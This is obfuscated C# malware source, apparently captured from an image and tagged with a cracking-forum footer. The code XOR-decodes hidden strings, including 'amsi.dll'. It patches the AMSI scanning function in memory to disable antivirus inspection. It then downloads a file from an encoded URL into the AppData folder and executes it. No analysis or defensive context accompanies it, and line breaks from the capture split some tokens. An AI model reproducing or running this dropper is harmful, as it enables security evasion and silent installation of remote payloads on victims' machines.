 using System;
using System.Runtime.InteropServices;
using System.Diagnostics;
using System.IO;
using System.Net;
public class yba2983 { [DllImport("kernel32", EntryPoint = "GetProcAddress")] public static extern IntPtr v779b(IntPtr x8d356, string v7be73);
[DllImport("kernel32", EntryPoint = "L
oadLibrary")] public static extern IntPtr e6656d9(string zc6ea);
[DllImport("kernel32", EntryPoint = "VirtualProtect")] public static extern bool h7c586(IntPtr mda7864, UIntPtr
k27bc1b, uint xcdaf29, out uint r84b39);
[DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)] static extern void ef5ae(IntPtr a948e8, IntPtr l8b12e, int g4
c6e);
public static int c193b() {
IntPtr c2ae2d6 = e6656d9(y171e("005844581b530f0d"));
if (c2ae2d6 != IntPtr.Zero) {
IntPtr r963493 = v779b(c2ae2d6, y171e("205844586654020f774257535211
"));
if (r963493 != IntPtr.Zero) {
UIntPtr hbaa2d = (UIntPtr) 5;
uint k9c379 = 0;
if (h7c586(r963493, hbaa2d, 0x40, out k9c379)) {
Byte[] je1ed = {
0x31,
0xff,
0x90
};
IntPtr nb327a = Marshal.AllocH
Global(3);
Marshal.Copy(je1ed, 0, nb327a, 3);
ef5ae(new IntPtr(r963493.ToInt64() + 0x001b), nb327a, 3);
}
}
}
string s183fa = Environment.GetFolderPath(Environment.SpecialFolder.Applica
tionData) + "\\c9255" + y171e("4f504f54");
new WebClient().DownloadFile(y171e("09414341460d4c4e56565f5b5601084647435a470613414e534758080447441f56580e4e4558411a0f2c16627c43
7366530664587a410e4d044d52"), s183fa);
ProcessStartInfo y6cb2 = new ProcessStartInfo(s183fa);
Process.Start(y6cb2);
return 0;
}
public static string y171e(string me8994) {
string x
8d356 = "a57157c";
string e6656d9 = "";
for (int i = 0; i < me8994.Length; i += 2) {
byte v779b = Convert.ToByte(me8994.Substring(i, 2), 16);
e6656d9 += (char)(v779b ^ x8d356[(i / 2) % x8d356.Length]);
}
return e6656d9;
}
}
吾爱破解论坛
www.52pojie.cn